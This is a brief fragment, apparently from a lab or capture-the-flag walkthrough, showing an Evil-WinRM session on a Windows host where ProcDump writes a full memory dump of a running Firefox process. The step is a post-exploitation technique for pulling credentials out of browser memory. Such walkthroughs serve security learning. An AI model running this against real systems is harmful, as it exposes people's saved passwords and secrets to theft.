 *Evil-WinRM* PS C:\Users\Chase> .\procdump.exe -ma 6624 -accepteula firefox.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[16:22:06] Dump 1 initiated: C:\Users\Chase\firefox.dmp
[16:22:06] Dump 1 writing: Estimated dump file size is 496 MB.
[16:22:11] Dump 1 complete: 497 MB written in 4.6 seconds
[16:22:11] Dump count reached.